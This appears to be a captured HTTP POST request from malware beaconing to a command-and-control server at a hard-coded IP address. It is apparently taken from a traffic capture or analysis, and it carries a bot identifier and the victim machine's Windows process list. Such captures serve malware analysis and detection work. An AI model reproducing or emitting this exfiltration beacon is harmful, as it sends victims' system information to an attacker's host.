 POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/90 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---WebKitFormBoundary7MA4YWxkTrZu0gW
User-Agent: Winhttp 1/0
Content-Length: 4362
Host: 203.176.135.102:8082
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="proclist"
----------------PROCESS LIST----------------
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
svchost.exe
taskhost.exe
dwm.exe
explorer.exe
SearchIndexer.exe
WUDFHost.exe
wermgr.exe
svchost.exe